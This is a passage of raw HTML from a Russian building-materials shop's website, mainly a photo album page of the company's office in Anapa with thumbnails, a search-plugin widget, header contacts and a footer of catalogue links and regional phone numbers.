class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-6968008c4612f', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://adler.saiding77.ru/searchpro-plugin/config/?v1.7?1812085696"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://adler.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://adler.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://adler.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div></div><div class="c-header-floating__contacts"><div class="c-header-floating__phone"><span class="c-header-floating__phone-value">+7 (862) 225-67-57</span><div class="c-header-floating__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div><div class="c-header-floating__phone-hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span></div></div><div class="c-header-floating__shop-links c-header-floating__shop-links_narrow"><div class="c-header-middle-bar-shop-links"><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div><div class="c-header-floating__dropdown l-header__dropdown-bar_compact"><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"></div></div></div></div></div></div></div></header><main class="l-index__content"><div class="l-container l-container_content"><div class="l-content-container l-content-container_sidebar"><div class="l-content-columns l-content-columns_sidebar-left"><section class="l-content-columns__content"><div class="l-content"><div class="l-content__breadcrumbs"><div class="c-microdata"><div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" /><link itemprop="item" href="/photos/" /><meta itemprop="name" content="Главная" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" /><link itemprop="item" href="/photos/nash-ofis-v-anape-2/" /><meta itemprop="name" content="Наш офис в Анапе" /></div></div></div><div class="c-breadcrumbs c-breadcrumbs_current-item-mode_show c-breadcrumbs_default-separator"><div class="c-breadcrumbs__wrapper"><div class="c-breadcrumbs__item  " ><a class="c-link c-link_style_hover" href="/photos/">Главная</a></div><div class="c-breadcrumbs__item  c-breadcrumbs__item_current" >Наш офис в Анапе</div></div></div></div><div class="l-content__content">

	

	

	

	

	

	

<div class="c-photos-album-page"><div class="c-block"><div class="c-block__header"><div class="c-photos-album-page__header-container"><div class="c-photos-album-page__header-text-container"><span class="c-header c-header_h1">Наш офис в Анапе</span></div><div class="c-photos-album-page__back-button-container r-hidden-md"><a class="c-link-box c-link-box_style_gray" href="/photos/"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-left"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link">Назад</span></span></span></a></div></div></div><div class="c-block__content"><div class="c-photos-album-page__info-container"></div><div class="c-photos-album-page__thumbs-container"><div class="c-photos c-lazy-load" data-count_pages="1"><div class="c-photos__photos-container"><div class="l-photos-thumbs c-photos__list"><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://adler.saiding77.ru/photos/photo/nash-ofis-v-anape-2/photo_2023-02-03_19-30-20/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/13/1366/1366.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/13/1366/1366.350x215.webp" alt="photo_2023-02-03_19-30-20" /></span></div><div class="c-photos-photo-thumb__text-container">photo_2023-02-03_19-30-20</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://adler.saiding77.ru/photos/photo/nash-ofis-v-anape-2/whatsapp-image-2019-12-02-at-134646_1/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.350x215.webp" alt="Наш офис в Анапе" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Анапе</div><div class="c-photos-photo-thumb__description-container">Анапа, село Супсех, Николаевская улица, 3/3</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://adler.saiding77.ru/photos/photo/nash-ofis-v-anape-2/whatsapp-image-2019-12-02-at-134645/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/20/01/120/120.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/20/01/120/120.350x215.webp" alt="Наш офис в Анапе" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Анапе</div><div class="c-photos-photo-thumb__description-container">Анапа, село Супсех, Николаевская улица, 3/3</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://adler.saiding77.ru/photos/photo/nash-ofis-v-anape-2/whatsapp-image-2019-12-02-at-134646/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/21/01/121/121.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/21/01/121/121.350x215.webp" alt="Наш офис в Анапе" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Анапе</div><div class="c-photos-photo-thumb__description-container">Анапа, село Супсех, Николаевская улица, 3/3</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://adler.saiding77.ru/photos/photo/nash-ofis-v-anape-2/whatsapp-image-2019-12-02-at-1346461/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.350x215.webp" alt="Наш офис в Анапе" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Анапе</div><div class="c-photos-photo-thumb__description-container">Анапа, село Супсех, Николаевская улица, 3/3</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://adler.saiding77.ru/photos/photo/nash-ofis-v-anape-2/whatsapp-image-2019-12-02-at-134647_1/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.350x215.webp" alt="Наш офис в Анапе" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Анапе</div><div class="c-photos-photo-thumb__description-container">Анапа, село Супсех, Николаевская улица, 3/3</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://adler.saiding77.ru/photos/photo/nash-ofis-v-anape-2/whatsapp-image-2019-12-02-at-1346471/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.350x215.webp" alt="Наш офис в Анапе" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Анапе</div><div class="c-photos-photo-thumb__description-container">Анапа, село Супсех, Николаевская улица, 3/3</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://adler.saiding77.ru/photos/photo/nash-ofis-v-anape-2/whatsapp-image-2019-12-02-at-1346472/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.350x215.webp" alt="Наш офис в Анапе" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Анапе</div><div class="c-photos-photo-thumb__description-container">Анапа, село Супсех, Николаевская улица, 3/3</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://adler.saiding77.ru/photos/photo/nash-ofis-v-anape-2/whatsapp-image-2019-12-02-at-134648/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/23/01/123/123.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/23/01/123/123.350x215.webp" alt="Наш офис в Анапе" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Анапе</div><div class="c-photos-photo-thumb__description-container">Анапа, село Супсех, Николаевская улица, 3/3</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://adler.saiding77.ru/photos/photo/nash-ofis-v-anape-2/whatsapp-image-2019-12-02-at-134647/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/22/01/122/122.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/22/01/122/122.350x215.webp" alt="Наш офис в Анапе" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Анапе</div><div class="c-photos-photo-thumb__description-container">Анапа, село Супсех, Николаевская улица, 3/3</div></a></div></div></div></div></div></div></div></div></div></div></section><aside class="l-content-columns__sidebar"><div class="l-blocks"><div class="l-blocks__item ">





																																																																																																																		

	<div class="c-sidebar-block c-sidebar-pages">
		<div class="c-sidebar-block__header">
			<span class="l-icon-box l-icon-box_size_xl">
				<span class="l-icon-box__icon">
					<svg class="c-svg-icon " width="18" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_burger"></use></svg>
				</span>
				<span class="l-icon-box__content">
					Информация
				</span>
			</span>
		</div>
		<div class="c-sidebar-block__content">
			<div class="c-pages-tree"><div class="c-pages-tree__item  " data-page_id="28"><a class="c-pages-tree__item-link c-link" href="/delivery/" title="Доставка">Доставка</a></div><div class="c-pages-tree__item  " data-page_id="29"><a class="c-pages-tree__item-link c-link" href="/payment/" title="Оплата">Оплата</a></div><div class="c-pages-tree__item  " data-page_id="30"><a class="c-pages-tree__item-link c-link" href="/return/" title="Возврат">Возврат</a></div><div class="c-pages-tree__item  " data-page_id="32"><a class="c-pages-tree__item-link c-link" href="/photos/montazhnye-raboty/" title="Наши работы">Наши работы</a></div><div class="c-pages-tree__item  " data-page_id="33"><a class="c-pages-tree__item-link c-link" href="/article/" title="Статьи">Статьи</a></div><div class="c-pages-tree__item  " data-page_id="34"><a class="c-pages-tree__item-link c-link" href="/contacts/" title="Контакты">Контакты</a></div><div class="c-pages-tree__item  " data-page_id="35"><a class="c-pages-tree__item-link c-link" href="/dilleram/" title="Дилерам">Дилерам</a></div></div>
		</div>
	</div>
</div></div></aside></div></div></div></main><footer class="l-index__footer"><div class="c-footer  r-hidden-md"><div class="l-container"><div class="c-footer__content"><div class="l-footer-content"><div class="l-footer-content__columns-container"><div class="l-footer-columns l-footer-columns_size_m  "><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Каталог товаров</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/vinilovyy-sayding/" >Виниловый сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-paneli-1/" >Фасадные панели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-termopaneli/" >Фасадные Термопанели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fibrotsement/" >Фиброцементный сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/" >Фасадная плитка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" >Изделия из древесно-полимерного композита (ДПК)</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Помощь</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/payment/" target="_self">Оплата</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/delivery/" target="_self">Доставка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/return/" target="_self">Возврат</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Информация</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/about_us" target="_self">О нас</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/photos/montazhnye-raboty/" target="_self">Наши работы</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/article/" target="_self">Статьи</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/dilleram/" target="_self">Дилерам</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/contacts/" target="_self">Контакты</a></div></nav></div></div><div class="c-footer-block c-footer-block_size_l" style="margin-top: 1rem;"><div class="c-footer-block__header list-tabs__header">Мы в соц. сетях</div><div class="c-footer-block__content"><div class="c-footer-block__footer"><div class="c-footer-socials"><div class="c-footer-socials__item"><a class="l-image-box" href="https://www.youtube.com/c/%D0%A1%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B377" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-youtube"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://vk.com/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-vk"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://ok.ru/saiding77" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-odnoklassniki"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://t.me/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-telegram"></use></svg></a></div></div></div></div></div></section></div></div></div></div></div><section class="c-footer__copyright"><div class="l-container"><div class="l-footer-copyright-row"><div class="l-footer-phones"><div class="l-footer-phones__item"><div class="l-footer-phones__name">Адлер</div><div class="l-footer-phones__phone c-link">+7 (862) 225-67-57</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Москва</div><div class="l-footer-phones__phone c-link">+7 (495) 032-78-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Краснодар</div><div class="l-footer-phones__phone c-link">+7 (861) 238-77-83</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Сочи</div><div class="l-footer-phones__phone c-link">+7 (862) 225-89-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Санкт-Петербург</div><div class="l-footer-phones__phone c-link">+7 (812) 605-88-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Казань</div><div class="l-footer-phones__phone c-link">+7 (843) 205-09-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Анапа</div><div class="l-footer-phones__phone c-link">+7 (999) 396-96-51</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Симферополь</div><div class="l-footer-phones__phone c-link">+7 (978) 514-48-48</div></div></div></div><div class="l-footer-copyright-row"><div class="l-footer-copyright-row__text">2007-2026 © Сайдинг77&nbsp;—&nbsp;Сеть региональных строительных магазинов</div><div class="l-footer-copyright-row__links"><div class="l-footer-links"></div></div><div class="l-footer-copyright-row__payments"><div class="l-footer-copyright-row__payments-currency-container"><div class="l-footer-copyright-row__payments-container"><div class="l-footer-payments"><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mastercard"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_visa"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mir"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_sberbank"></use></svg></span></div></div></div></div></div></div></div></section></div></footer></div></div><div class="c-info-panel-container c-info-panel-container_open"><div class="c-info-panel c-info-panel_dark c-cookie-panel"><div class="l-container"><div class="c-info-panel__container"><div class="c-info-panel__content-container"><div class="c-cookie-panel__container"><div class="c-cookie-panel__content-container">В связи с повышением цен 